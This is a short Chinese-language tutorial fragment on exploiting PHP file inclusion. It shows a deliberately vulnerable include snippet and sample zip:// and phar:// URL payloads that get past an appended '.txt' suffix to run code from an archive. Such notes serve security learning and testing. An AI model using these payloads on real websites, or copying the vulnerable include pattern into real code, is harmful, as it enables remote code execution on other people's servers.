 利用协议
利用zip://和phar://，由于整个压缩包都是我们的可控参数，那么只需要知道他们的后缀，便可以自己构建。
测试代码：
$file = $_GET["file"];
include $file.".txt";
zip://
[访问参数] ?file=zip://D:\zip.jpg%23phpinfo
[拼接后] ?file=zip://D:\zip.jpg#phpinfo.txt
phar://
[访问参数] ?file=phar://zip.zip/phpinfo
[拼接后] ?file=phar://zip.zip/phpinfo.txt